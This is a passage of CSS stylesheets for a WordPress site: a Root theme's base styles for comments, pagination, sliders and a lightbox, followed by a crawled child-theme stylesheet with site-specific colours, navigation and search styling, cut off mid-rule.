.widget-article--compact .widget-article__description {
    font-size: .8em;
    margin-bottom: .8em
}

.widget-article--compact .entry-meta {
    margin-top: 5px;
    margin-bottom: 0
}

.widget-article--compact .entry-meta span:first-child {
    margin-left: 0
}

.footer-widgets .widget_categories ul.menu li a,.footer-widgets .widget_categories ul.menu li span,.footer-widgets .widget_categories>ul li a,.footer-widgets .widget_categories>ul li span,.footer-widgets .widget_nav_menu ul.menu li a,.footer-widgets .widget_nav_menu ul.menu li span,.footer-widgets .widget_nav_menu>ul li a,.footer-widgets .widget_nav_menu>ul li span {
    display: inline-block;
    text-decoration: none;
    margin: .2em 0;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.footer-widgets .widget_categories ul.menu li a:hover,.footer-widgets .widget_categories ul.menu li span:hover,.footer-widgets .widget_categories>ul li a:hover,.footer-widgets .widget_categories>ul li span:hover,.footer-widgets .widget_nav_menu ul.menu li a:hover,.footer-widgets .widget_nav_menu ul.menu li span:hover,.footer-widgets .widget_nav_menu>ul li a:hover,.footer-widgets .widget_nav_menu>ul li span:hover {
    -webkit-transform: translateX(-3px) translateZ(0);
    transform: translateX(-3px) translateZ(0)
}

.footer-widgets .widget_categories ul.menu .sub-menu,.footer-widgets .widget_categories>ul .sub-menu,.footer-widgets .widget_nav_menu ul.menu .sub-menu,.footer-widgets .widget_nav_menu>ul .sub-menu {
    display: none
}

.widget_top_commentators ul {
    list-style: none;
    margin: 0;
    padding: 0
}

.widget_top_commentators ul:after {
    content: "";
    display: block;
    clear: both
}

.widget_top_commentators ul li {
    width: 33%;
    padding: 0;
    float: left;
    text-align: center;
    margin: 5px 0 17px
}

.top-commentators__name {
    font-size: 90%
}

.top-commentators__count {
    color: rgba(0,0,0,.5);
    font-size: 80%
}

.top-commentators__count span:before {
    content: "\f0e5";
    font: normal normal normal 12px/1 FontAwesome;
    margin-right: 3px
}

.comments-area {
    max-width: 700px;
    margin-bottom: 40px
}

.comments-title {
    font-size: 1.3em;
    font-weight: 700;
    margin: 15px 0 20px
}

.comment-list {
    list-style: none;
    margin: 0 -10px;
    padding: 0
}

.comment-list .comment-box {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    padding: 10px
}

.comment-list .bypostauthor .comment-box {
    background: #f3f5f7
}

.comment-list .children {
    list-style: none;
    margin: 5px 0 0;
    padding: 0 0 0 15px
}

@media (min-width: 768px) {
    .comment-list .children {
        padding-left:65px
    }
}

.comment-list .comment-header {
    position: relative;
    padding-left: 65px
}

.comment-list .comment-avatar {
    position: absolute;
    top: 0;
    left: 0
}

.comment-list .comment-meta {
    margin-bottom: 10px
}

.comment-list .comment-author {
    font-style: normal;
    font-weight: 700;
    color: #333
}

.comment-list .comment-author.comment-reply-link,.comment-list .comment-author.root-pseudo-link,.comment-list .comment-author.spanlink {
    border-bottom: 1px solid #ccc
}

.comment-list .comment-author-post {
    margin-left: 4px;
    font-size: .8em
}

.comment-list .comment-time {
    color: #999;
    margin-left: 20px;
    font-size: .8em;
    opacity: .6;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.comment-list .comment-body {
    padding-left: 65px
}

.comment-list .comment-text {
    word-wrap: break-word;
    font-size: .95em;
    line-height: 1.35
}

.comment-list .comment-footer {
    line-height: 1;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

@media (min-width: 992px) {
    .comment-list .comment-footer {
        opacity:0;
        filter: "alpha(opacity=0)"
    }
}

.comment-reply-link {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    font-size: .85em
}

.comment-reply-link:before {
    content: "\f112";
    font: normal normal normal 14px/1 FontAwesome;
    margin-right: 10px
}

.comment-box:hover .comment-time {
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.comment-box:hover .comment-footer {
    opacity: 1;
    filter: "alpha(opacity=100)"
}

@media (min-width: 768px) {
    .comment-respond .comment-form-author,.comment-respond .comment-form-email,.comment-respond .comment-form-url {
        width:32%;
        float: left;
        margin-left: 2%
    }
}

.comment-respond .comment-form-author {
    margin-left: 0
}

.comment-respond .comment-form-comment:before {
    content: "";
    display: block;
    clear: both
}

.comment-respond .comment-form-author label,.comment-respond .comment-form-comment label,.comment-respond .comment-form-email label,.comment-respond .comment-form-url label {
    display: block
}

.comment-respond .comment-form-author input,.comment-respond .comment-form-author textarea,.comment-respond .comment-form-comment input,.comment-respond .comment-form-comment textarea,.comment-respond .comment-form-email input,.comment-respond .comment-form-email textarea,.comment-respond .comment-form-url input,.comment-respond .comment-form-url textarea {
    display: block;
    width: 100%;
    border: 1px solid #ccc;
    padding: 6px 12px;
    line-height: 1.42857143;
    outline: 0
}

.comment-respond .comment-form-author input:focus,.comment-respond .comment-form-author textarea:focus,.comment-respond .comment-form-comment input:focus,.comment-respond .comment-form-comment textarea:focus,.comment-respond .comment-form-email input:focus,.comment-respond .comment-form-email textarea:focus,.comment-respond .comment-form-url input:focus,.comment-respond .comment-form-url textarea:focus {
    border-color: #008acf
}

.comment-respond .comment-form-author textarea,.comment-respond .comment-form-comment textarea,.comment-respond .comment-form-email textarea,.comment-respond .comment-form-url textarea {
    resize: vertical
}

.comment-respond .form-submit:before {
    content: "";
    clear: both;
    display: block
}

.comment-respond .comment-notes-after {
    font-size: 85%;
    margin-bottom: 15px
}

.comment-respond .comment-notes-after:after,.comment-respond .comment-notes-after:before {
    content: " ";
    display: table;
    line-height: 0
}

.comment-respond .comment-notes-after:after {
    clear: both
}

.comment-respond .comment-reply-title {
    font-size: 1.2em;
    font-weight: 700;
    margin-top: 25px;
    margin-bottom: 10px
}

.comment-respond .comment-smiles {
    margin-bottom: 4px
}

.comment-respond .comment-smiles img {
    max-height: 1.5em;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.comment-respond .comment-smiles img:hover {
    opacity: .9;
    filter: "alpha(opacity=90)";
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2)
}

.comment-respond .comment-form-cookies-consent {
    font-size: .9em
}

.comment-respond .comment-form-cookies-consent input[type=checkbox] {
    margin-right: 5px
}

.pagination {
    margin-bottom: 35px
}

.pagination .nav-links {
    text-align: center
}

.pagination .page-numbers {
    display: inline-block;
    padding: 6px 14px;
    margin: 0 2px;
    text-decoration: none;
    background: #efede7;
    color: #999;
    border-radius: 3px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.pagination a.page-numbers {
    color: #333
}

.pagination a.page-numbers:hover {
    background: #5a80b1;
    color: #fff
}

.pagination .current {
    background: #5a80b1;
    color: #fff
}

.page-links {
    margin-bottom: 30px
}

.page-links__item {
    padding: 6px 14px;
    margin: 0 2px;
    text-decoration: none;
    background: #5a80b1;
    color: #fff;
    border-radius: 3px
}

@media (max-width: 576px) {
    .page-links__item {
        line-height:2.5
    }
}

.page-links a {
    text-decoration: none;
    color: #333;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.page-links a .page-links__item {
    background: #efede7;
    color: #333
}

.scrolltop {
    opacity: .7;
    filter: "alpha(opacity=70)";
    position: relative;
    display: none;
    width: 50px;
    height: 50px;
    position: fixed;
    bottom: 40px;
    right: 20px;
    border: none;
    background: rgba(0,0,0,.2);
    outline: 0;
    cursor: pointer;
    z-index: 500;
    border-radius: 4px
}

.scrolltop:after {
    content: "\f102";
    font: normal normal normal 20px/1 FontAwesome;
    color: #fff
}

@media (min-width: 1600px) {
    .scrolltop {
        right:100px
    }
}

@media (min-width: 1900px) {
    .scrolltop {
        right:200px
    }
}

.scrolltop:hover {
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.contact-form {
    margin-bottom: 15px
}

.contact-form input,.contact-form textarea {
    padding: 7px 15px;
    border: 1px solid #ccc;
    margin-bottom: 7px
}

.contact-form input {
    width: 60%
}

.contact-form textarea {
    width: 100%
}

.contact-form .errors {
    margin: -5px 0 15px;
    color: #dd284f
}

.contact-form .contact_message {
    font-size: 20px
}

.contact-form .contact-form-notes-after {
    font-size: 85%;
    margin-bottom: 15px
}

.contact-form .contact-form-notes-after:after,.contact-form .contact-form-notes-after:before {
    content: " ";
    display: table;
    line-height: 0
}

.contact-form .contact-form-notes-after:after {
    clear: both
}

.contact-form .contact_submit:before {
    content: "";
    clear: both;
    display: block
}

.contact_email .email {
    display: none
}

.sitemap-list h3 a {
    color: #333;
    text-decoration: none;
    border-bottom: 1px solid transparent
}

.sitemap-list h3 a:hover {
    border-bottom: 1px solid rgba(0,0,0,.3)
}

.sitemap-list ul li {
    margin: 6px 0
}

.sitemap-list>ul {
    margin-left: 0
}

.sitemap-list>ul .sitemap-list__block,.sitemap-list>ul .sitemap-list__header {
    padding-left: 0
}

.sitemap-list>ul .sitemap-list__block:before,.sitemap-list>ul .sitemap-list__header:before {
    display: none!important
}

.spoiler-box {
    background: #f3f3f3;
    border-left: 2px solid #5a80b1;
    margin: 15px 0
}

.spoiler-box__title {
    position: relative;
    cursor: pointer;
    padding: 15px 30px 15px 20px
}

.spoiler-box__title:after {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    content: "\f078";
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    top: 48%;
    right: 10px;
    width: 15px;
    height: 9px;
    margin-top: -5px;
    color: #5a80b1
}

.spoiler-box__title.active:after {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    -ms-transform: rotate(180deg)
}

.spoiler-box__body {
    display: none;
    padding: 20px;
    background: #fbfbfb
}

.search-form {
    position: relative
}

.search-form__text {
    padding-right: 50px;
    border-radius: 4px
}

.search-form__submit {
    position: absolute;
    display: block;
    top: 1px;
    right: 1px;
    width: 35px;
    bottom: 1px;
    background: 0 0;
    border: none;
    cursor: pointer;
    opacity: .5;
    filter: "alpha(opacity=50)";
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.search-form__submit:hover {
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.search-form__submit:after {
    content: "\f002";
    font: normal normal normal 14px/1 FontAwesome;
    color: #000
}

.breadcrumb {
    font-size: 80%;
    color: #999;
    margin-bottom: 10px
}

.breadcrumb a {
    color: #999
}

.b-r {
    margin: 10px 0 25px
}

.b-r--before-site-content {
    margin: 0 0 60px;
    padding-left: 20px;
    padding-right: 20px
}

@media (min-width: 1200px) {
    .b-r--before-site-content {
        padding-left:40px;
        padding-right: 40px
    }
}

.b-r--after-site-content {
    background: #fff;
    margin: 0 auto;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 25px
}

@media (min-width: 1200px) {
    .b-r--after-site-content {
        padding-left:40px;
        padding-right: 40px
    }
}

.author-box {
    border-top: 1px solid #eaeaea;
    padding: 15px 20px 15px;
    margin-bottom: 30px
}

.author-box:after,.author-box:before {
    content: " ";
    display: table;
    line-height: 0
}

.author-box:after {
    clear: both
}

@media (min-width: 992px) {
    .author-box {
        padding:35px 0 25px
    }
}

.author-box__ava {
    float: left;
    margin-right: 20px
}

.author-box__ava img {
    border-radius: 50%
}

.author-box__body {
    overflow: hidden
}

.author-box__author,.author-box__social-title {
    font-family: inherit;
    font-weight: 600;
    margin-bottom: 10px
}

.author-box__author em,.author-box__social-title em {
    margin-left: 10px;
    font-weight: 400;
    color: #777;
    font-size: .8em
}

.author-box__description {
    font-size: .9em;
    line-height: 1.3
}

.author-box .social-links {
    text-align: left;
    padding-left: 5px;
    padding-right: 5px
}

.the-designer {
    margin-bottom: 30px
}

.the-designer-block {
    border: 1px dotted #bccae2;
    padding: 10px;
    margin: 15px 0;
    background: #f0f7ff;
    text-align: center;
    font-size: 14px;
    color: #5e7a9a;
    cursor: pointer;
    opacity: .8;
    filter: "alpha(opacity=80)"
}

.the-designer-block:hover {
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.the-designer-b {
    position: relative;
    margin: 5px -1px;
    padding: 10px 0;
    border: 1px dashed rgba(188,202,226,.8)
}

.the-designer-b:after {
    content: "";
    clear: both;
    display: block
}

.the-designer-b:hover {
    border-color: #bccae2
}

.the-designer-b.ui-sortable-placeholder {
    background: #eee
}

.the-designer-t {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    width: 128px;
    background: rgba(188,202,226,.1);
    z-index: 100
}

.the-designer-t__clone,.the-designer-t__move,.the-designer-t__remove,.the-designer-t__settings {
    float: left;
    width: 30px;
    height: 30px;
    margin-left: 2px;
    opacity: .8;
    filter: "alpha(opacity=80)";
    cursor: pointer
}

.the-designer-t__clone:hover,.the-designer-t__move:hover,.the-designer-t__remove:hover,.the-designer-t__settings:hover {
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.the-designer-t__move {
    background: #eee url(../../images/the-designer/icon-move.svg) center center no-repeat;
    cursor: move
}

.the-designer-t__clone {
    background: #eee url(../../images/the-designer/icon-clone.svg) center center no-repeat
}

.the-designer-t__remove {
    background: #eee url(../../images/the-designer/icon-remove.svg) center center no-repeat
}

.the-designer-t__settings {
    background: #eee url(../../images/the-designer/icon-settings.svg) center center no-repeat
}

.the-designer-add {
    padding: 20px 0;
    text-align: center;
    cursor: pointer;
    background: rgba(188,202,226,.3)
}

.the-designer-o {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(0,0,0,.5);
    z-index: 99998
}

.the-designer-m {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    width: 600px;
    padding: 30px;
    background: #fff;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    z-index: 99999
}

.the-designer-add-block {
    float: left;
    width: 23%;
    margin: 1%;
    height: 100px;
    border: 1px solid rgba(188,202,226,.5);
    text-align: center;
    font-size: 14px;
    color: #555;
    cursor: pointer
}

.the-designer-add-block:hover {
    border-color: #bccae2;
    background: rgba(188,202,226,.3)
}

.the-designer-s {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 30px;
    background: #bccae2;
    text-align: center;
    z-index: 999;
    cursor: pointer
}

.td-row {
    margin-right: -15px;
    margin-left: -15px
}

.td-col-1,.td-col-10,.td-col-11,.td-col-12,.td-col-2,.td-col-3,.td-col-4,.td-col-5,.td-col-6,.td-col-7,.td-col-8,.td-col-9 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 768px) {
    .td-col-1,.td-col-10,.td-col-11,.td-col-12,.td-col-2,.td-col-3,.td-col-4,.td-col-5,.td-col-6,.td-col-7,.td-col-8,.td-col-9 {
        float:left
    }

    .td-col-12 {
        width: 100%
    }

    .td-col-11 {
        width: 91.66666667%
    }

    .td-col-10 {
        width: 83.33333333%
    }

    .td-col-9 {
        width: 75%
    }

    .td-col-8 {
        width: 66.66666667%
    }

    .td-col-7 {
        width: 58.33333333%
    }

    .td-col-6 {
        width: 50%
    }

    .td-col-5 {
        width: 41.66666667%
    }

    .td-col-4 {
        width: 33.33333333%
    }

    .td-col-3 {
        width: 25%
    }

    .td-col-2 {
        width: 16.66666667%
    }

    .td-col-1 {
        width: 8.33333333%
    }
}

.card-slider-container {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    overflow: hidden;
    z-index: 1;
    width: 100%;
    min-height: 200px
}

.card-slider-container.slider-content {
    margin-bottom: 30px
}

@media (min-width: 768px) {
    .card-slider-container {
        min-height:400px
    }

    .card-slider-container.slider-content {
        min-height: 300px
    }
}

.card-slider-container .swiper-button-next,.card-slider-container .swiper-button-prev {
    position: absolute;
    top: 50%;
    width: 6.1%;
    margin-top: -22px;
    z-index: 10;
    cursor: pointer;
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
    opacity: .2;
    filter: "alpha(opacity=20)";
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.card-slider-container .swiper-button-next:hover,.card-slider-container .swiper-button-prev:hover {
    opacity: .8;
    filter: "alpha(opacity=80)"
}

.card-slider-container .swiper-pagination-bullet {
    background: #fff
}

.card-slider-container .swiper-pagination-bullet-active {
    opacity: 1;
    background: #007aff
}

@media (min-width: 768px) {
    .slider-content .card-slider__image {
        min-height:300px
    }
}

.card-slider__image {
    min-height: 200px;
    background-size: cover;
    background-position: center
}

@media (min-width: 768px) {
    .card-slider__image {
        min-height:400px
    }
}

.card-slider__image img {
    display: block;
    border-radius: 3px
}

.card-slider__body {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    color: #fff;
    padding: 6% 10% 10%;
    background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));
    background-image: -o-linear-gradient(top,transparent,rgba(0,0,0,.8));
    background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,.8));
    border-radius: 0 0 3px 3px
}

@media (min-width: 768px) {
    .card-slider__body {
        padding:11% 10% 6%
    }
}

.card-slider__body-inner {
    max-width: 1100px;
    margin: 0 auto
}

.card-slider__category {
    display: inline-block;
    background: #5a80b1;
    color: #fff;
    padding: 1px 10px;
    margin-bottom: 10px;
    font-size: .75em;
    border-radius: 3px
}

.card-slider__category:hover {
    color: #fff
}

.card-slider__title {
    font-size: 1.1em;
    font-weight: 700
}

@media (min-width: 576px) {
    .card-slider__title {
        font-size:1.5em
    }
}

@media (min-width: 768px) {
    .card-slider__title {
        font-size:1.8em
    }
}

.card-slider__excerpt {
    font-size: .95em;
    opacity: .75
}

@media (max-width: 767px) {
    .card-slider__excerpt {
        display:none
    }
}

.card-slider-container .swiper-button-next,.card-slider-container .swiper-button-prev {
    opacity: .1;
    -webkit-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s
}

.card-slider-container .swiper-button-next:hover,.card-slider-container .swiper-button-prev:hover {
    opacity: .8
}

.card-slider-container:hover .swiper-button-next,.card-slider-container:hover .swiper-button-prev {
    opacity: .4
}

.slider-thumbnails {
    margin: 0 auto 30px;
    padding: 10px 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

@media (max-width: 575px) {
    .slider-thumbnails {
        display:none
    }
}

.slider-thumbnails .swiper-slide {
    cursor: pointer;
    opacity: .4;
    -webkit-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s
}

.slider-thumbnails .swiper-slide:hover {
    opacity: .7
}

.slider-thumbnails .swiper-slide-thumb-active {
    opacity: 1
}

.slider-thumbnails__slide {
    position: relative;
    height: 150px;
    color: #fff;
    background-size: cover;
    background-position: center
}

.slider-thumbnails__title {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 10px 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    text-align: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: rgba(0,0,0,.5);
    line-height: 1.3
}

.wpshoplightbox-container {
    -webkit-backface-visibility: hidden;
    height: 100%;
    left: 0;
    outline: 0;
    position: fixed;
    -webkit-tap-highlight-color: transparent;
    top: 0;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    width: 100%;
    z-index: 99992
}

.wpshoplightbox-bg {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #1e1e1e;
    opacity: 0;
    -webkit-transition: all .4s;
    -o-transition: all .4s;
    transition: all .4s
}

.wpshoplightbox-inner {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.wpshoplightbox-body {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    direction: ltr;
    overflow: visible;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    text-align: center;
    overflow-y: auto;
    z-index: 99994
}

.wpshoplightbox-image {
    position: absolute;
    top: 50px;
    left: 10px;
    right: 10px;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    -webkit-transform: scale(0) translateZ(0);
    transform: scale(0) translateZ(0);
    z-index: 99995
}

@media (min-width: 768px) {
    .wpshoplightbox-image {
        top:70px;
        left: 70px;
        right: 70px
    }
}

.wpshoplightbox-image img {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    max-width: 100%;
    max-height: 100%
}

.wpshoplightbox-close {
    position: absolute;
    top: 10px;
    right: 10px;
    cursor: pointer;
    opacity: .5;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    z-index: 99996
}

@media (min-width: 768px) {
    .wpshoplightbox-close {
        top:40px;
        right: 40px
    }
}

.wpshoplightbox-close:hover {
    opacity: 1
}

.wpshoplightbox--open {
    display: block
}

.wpshoplightbox--open .wpshoplightbox-bg {
    opacity: .9
}

.wpshoplightbox--open .wpshoplightbox-image {
    -webkit-transform: scale(1) translateZ(0);
    transform: scale(1) translateZ(0)
}

.wpshoplightbox-scroll {
    overflow: hidden;
    height: auto
}

 

--- FILE ---
content_type: text/css
request_url: https://www.lezard.ru/wp-content/themes/root_child/custom-styles.css?ids=19092025
body_size: 18167
content:
/*
Theme Name: Root Child Theme
Description: This is a custom child theme for Root
Author: Root
Author URI:  https://wpshop.ru/
Template: root
Version: 1.0
*/
/* 
html {
	width: 100%;
	overflow-x: hidden;
}

body {
	width: 100%;
	overflow: hidden;
} */

sup {
    top: -2px;
    color: red;
    margin-left: 2px;
    font-size: 100%;
}

p {
    margin: 0 0 10px;
    padding: 0;
    font-family: Arial, Tahoma, Helvetica, sans-serif;
    font-size: 14px;
    line-height: 1.5;
    color: #334d93;
}

p,
li,
div {
    font-family: Arial, Tahoma, Helvetica, sans-serif;
    font-size: 14px;
    line-height: 1.3;
    color: #334d93;
}

.entry-content {
    padding-left: 0;
}

/*.entry-content iframe {width:100%; min-height:400px;}*/

.page-separator {
    margin: 0 0 30px -20px;
    height: 0px;
    background: #5a80b100;
}

.widget ul {
    margin: 0;
    padding: 0;
}

@media (min-width: 992px) {
    .two-col {
        column-count: 2;
        column-gap: 40px;
    }
}

.flex {
    display: flex;
}

.hide {
    position: absolute !important;
    top: -9999px !important;
    left: -9999px !important;
}

.h100 {
    min-height: 100px;
}

.center {
    text-align: center;
}

.un {
    font-weight: normal;
}

.header3 {
    top: 109px;
    font-size: 16px;
    color: #334d92;
    font-weight: bold;
    text-align: right;
}

.klinik-info {
    background-color: rgba(225, 231, 244, 0.498);
    border: 1px solid #bdbdbd;
    font-size: 12px;
    margin: 0 0 30px;
    padding: 15px;
}

.template-clinic .b-share {
    margin-top: 20px;
}

.entry-content table,
.entry-content table td {
    margin: 0;
    padding: 0;
    border: 1px solid silver;
}

.entry-content table,
.entry-content table td {
    border: 0px solid silver;
    vertical-align: top;
    padding-right: 10px;
}

.td50pr {
    width: 50%;
}

.tdbg1 {
    background-color: rgba(225, 231, 244, 0.498039);
}

.entry-content h3,
.klinik-info div:nth-child(1) {
    color: #334d93;
    font-size: 16px;
    font-family: Arial;
    line-height: 1;
    font-weight: bold;
    margin: 10px 0 10px;
}

.homeslider {
    position: relative;
    margin: -28px auto 22px;
    max-width: 1170px;
}

@media (orientation: landscape) and (max-width: 900px),
    (orientation: portrait) and (max-width: 700px) {
    .homeslider {
        display: none;
    }
}

.homeslider .slider-text {
    color: #334d93 !important;
    font-size: 16px !important;
    left: 0;
    line-height: 1.2;
    padding: 30px 70px;
    position: absolute;
    top: 0;
    width: 380px;
}

.homeslider .slider-text p {
    color: #334d93 !important;
    font-size: 16px !important;
}

.homeslider .slider-text-link {
    background: url(https://www.lezard.ru/img/bg-sliderlink.png) no-repeat 0 0;
    color: #fff !important;
    display: block;
    font-size: 16px;
    font-weight: bold;
    margin-top: 12px;
    padding: 10px 0;
    text-align: center !important;
    text-decoration: none;
    width: 220px;
}

.slider-text-link2 {
    background: url(https://www.lezard.ru/wp-content/uploads/2023/05/bg-sliderlink2.png)
        no-repeat 0 0;
    color: #fff !important;
    display: block;
    font-size: 16px;
    font-weight: bold;
    margin-top: 12px;
    padding: 10px 0;
    text-align: center !important;
    text-decoration: none;
    width: 320px;
}

.homeslider .slcontent {
    background: url(https://www.lezard.ru/img/bg-sltext.png) no-repeat 0 0;
    background-size: contain;
}

.n2-ss-slider .n2-ss-layer-content .n2-ss-layer {
    display: flex;
    align-items: center;
}

/**
.n2-ss-slider .n2-ss-text {
	padding-left: 50px;
}
**/
div#n2-ss-2.n2-ss-slider .n2-ss-text p {
    font-size: 18px !important;
    color: #334d93;
}

div#n2-ss-2 .nextend-bullet-bar .n2-bullet {
    cursor: pointer;
    transition: background-color 0.4s;
    background: #334d93;
    margin: 4px;
}

div#n2-ss-2 .nextend-bullet-bar .n2-bullet.n2-active,
div#n2-ss-2 .nextend-bullet-bar .n2-bullet:hover {
    cursor: default;
    background: #fdcb00;
    border: 2px solid #334d93;
    margin: 4px;
    border-radius: 7px;
}

.su-spoiler-style-simple > .su-spoiler-content {
    background: #f8f8f8 !important;
}

#menu-menyu-nad-shapkoy li {
    float: left;
    list-style: none;
    margin-right: 20px;
}

#menu-menyu-nad-shapkoy li a {
    color: #334d93;
    text-decoration: underline;
    font-family: Arial;
    font-size: 14px;
}

.posts-container .category-newsmessage img {
    height: auto;
    max-width: 175px;
    float: left;
    margin-left: 40px;
    margin-right: 10px;
    margin-bottom: 10px;
}

.taxonomy-description {
    padding: 0;
}

.mob-hamburger span,
.card-slider__category,
.card-slider-container .swiper-pagination-bullet-active,
.page-separator,
.pagination .current,
.pagination a.page-numbers:hover,
.entry-content ul > li:before,
.entry-content ul:not([class]) > li:before,
.taxonomy-description ul:not([class]) > li:before,
.btn,
.comment-respond .form-submit input,
.contact-form .contact_submit,
.page-links__item {
    background-color: #385b88;
}

.entry-content ul:not([class]) > li:before,
.home-text ul:not([class]) > li:before,
.taxonomy-description ul:not([class]) > li:before {
    content: "";
    display: inline-block;
    width: 5px;
    height: 5px;
    background: #28466e;
    margin: 0 15px 0 -30px;
    border-radius: 5px;
}

.entry-content ol:not([class]) li.ol0:before,
.home-text ol:not([class]) li.ol0:before,
.taxonomy-description ol:not([class]) li.ol0:before {
    border: 0px solid #425d9d;
    height: auto;
}

/* Search */
.search-form__text {
    height: 28px;
    padding: 10px 35px 10px 10px;
    border: 1px solid #204b92;
    border-radius: 3px;
    color: #224b8d;
}

.search-form__submit {
    opacity: 1;
}

.search-form__submit:after {
    color: #224b8d;
}

/*.searchbox {width: 670px;	text-align: right;}*/
.wp-block-search__button {
    position: absolute;
    /* display: block; */
    /* top: 1px; */
    /* right: 1px; */
    width: 35px;
    /* bottom: 1px; */
    background: 0 0;
    border: none;
    cursor: pointer;
    opacity: 0.9;
    filter: "alpha(opacity=50)";
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-left: -34px;
    /* color: #224b8d; */
    /* background: #224b8d; */
    margin-top: 4px;
}

.wp-block-search__button:after {
    content: "\f002";
    font: normal normal normal 14px/1 FontAwesome;
    color: #224b8d;
}

#wp-block-search__input-1 {
    border: 1px solid #204b92;
    border-radius: 3px;
    height: 28px;
    padding: 10px 35px 10px 10px;
    color: #224b8d;
    width: 90%;
}

.wp-block-search__button {
    position: absolute;
    /* display: block; */
    /* top: 1px; */
    /* right: 1px; */
    width: 35px;
    /* bottom: 1px; */
    background: 0 0;
    border: none;
    cursor: pointer;
    opacity: 0.9;
    filter: "alpha(opacity=50)";
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-left: -34px;
    /* color: #224b8d; */
    /* background: #224b8d; */
    margin-top: 4px;
}

.wp-block-search__button:after {
    content: "\f002";
    font: normal normal normal 14px/1 FontAwesome;
    color: #224b8d;
}

#wp-block-search__input-1 {
    border: 1px solid #204b92;
    border-radius: 3px;
    height: 28px;
    padding: 10px 35px 10px 10px;
    color: #224b8d;
    width: 90%;
}

/*
#header_menu  li:nth-child(7n+1), #header_menu  li:nth-child(7n+2), #header_menu  li:nth-child(7n+3),#header_menu  li:nth-child(7n+4){
   border: 2px solid red;
}
*/

.abovemenu {
    padding: 0 20px;
}

@media (min-width: 992px) {
    .abovemenu {
        padding: 0;
    }
}

/* Main Navigation */
.main-navigation {
    background: rgb(45, 71, 117);
    background: linear-gradient(
        0deg,
        rgba(45, 71, 117, 1) 0%,
        rgba(43, 72, 122, 1) 49%,
        rgba(38, 74, 133, 1) 100%
    );
    border-radius: 0 3px 3px 3px;
    border: 1px solid #ffffff29;
}

.main-navigation ul {
    display: flex;
    flex-wrap: wrap;
}

.main-navigation ul li {
    display: block;
    position: relative;
    margin: 0;
    padding: 0;
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-top: none;
}

.main-navigation ul.menu > li {
    flex: 0 0 162px;
    width: 162px;
    background: transparent;
    border-left: 0.5px solid rgba(255, 255, 255, 0.03);
    border-right: 0.5px solid rgba(255, 255, 255, 0.03);
}

@media (min-width: 1200px) {
    .main-navigation ul.menu > li {
        flex: 0 0 166.6666px;
        width: 166.6666px;
    }
}

.main-navigation ul li ul li {
    background: #334d93;
}

.main-navigation ul li ul li ul li {
    background: #4163bd;
}

.main-navigation ul li.current-menu-item,
.main-navigation ul li.current_page_ancestor {
    background: rgb(0, 163, 213);
    background: linear-gradient(
        0deg,
        rgba(0, 163, 213, 1) 0%,
        rgba(0, 120, 173, 1) 49%,
        rgba(26, 80, 136, 1) 100%
    );
}

.main-navigation ul li.menu-item-has-children:after {
    content: "";
    position: absolute;
    bottom: 17px;
    left: auto;
    right: 10px;
    top: auto;
    width: 0;
    height: 0;
    margin: 0 0 0 -2px;
